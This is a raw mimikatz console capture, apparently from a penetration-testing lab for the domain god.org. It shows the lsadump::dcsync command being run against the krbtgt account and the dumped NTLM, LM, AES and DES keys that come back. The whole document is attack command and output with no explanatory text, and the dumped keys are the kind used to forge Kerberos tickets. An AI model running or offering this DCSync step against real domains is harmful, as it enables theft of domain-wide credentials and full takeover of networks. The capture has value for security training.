 mimikatz # lsadump::dcsync /domain:god.org /user:krbtgt
[DC] 'god.org' will be the domain
[DC] 'owa.god.org' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2019/8/24 21:44:23
Object Security ID   : S-1-5-21-2952760202-1353902439-2381784089-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 58e91a5ac358d86513ab224312314061
    ntlm- 0: 58e91a5ac358d86513ab224312314061
    lm  - 0: a151f0fbafab56da67864278a60a75e8

Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : GOD.ORGkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : a780c2c18b3287e3448562a36dccb2d57d11fd398b55ce2
cd9b128308cef74df
      aes128_hmac       (4096) : 2e35721544960f553afcba54252d7b13
      des_cbc_md5       (4096) : 8cc1019b7ccd1319
      rc4_plain         (4096) : 58e91a5ac358d86513ab224312314061

* Primary:Kerberos *
    Default Salt : GOD.ORGkrbtgt
    Credentials
      des_cbc_md5       : 8cc1019b7ccd1319
      rc4_plain         : 58e91a5ac358d86513ab224312314061